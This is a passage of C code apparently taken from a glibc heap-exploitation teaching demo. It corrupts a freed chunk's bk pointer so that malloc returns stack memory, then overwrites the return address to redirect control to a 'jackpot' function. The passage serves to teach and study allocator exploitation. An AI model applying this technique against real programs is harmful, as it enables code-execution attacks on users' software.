fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
victim[1] = (intptr_t)stack_buffer_1;
fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
void *p3 = malloc(0x100);
fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
char *p4 = malloc(0x100);
fprintf(stderr, "p4 = malloc(0x100)\n");
fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
stack_buffer_2[2]);
fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4);
intptr_t sc = (intptr_t)jackpot;
long offset = (long)__builtin_frame_address(0) - (long)p4;
memcpy((p4+offset+8), &sc, 8);
assert((long)__builtin_return_address(0) == (long)jackpot);
}
|
